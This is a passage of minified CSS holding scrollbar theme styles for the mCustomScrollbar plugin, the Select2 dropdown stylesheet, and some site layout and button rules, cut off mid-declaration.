.mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:#808080}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}section{padding:70px 0;float:left;width:100%}section h2{margin:0 0 50px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open 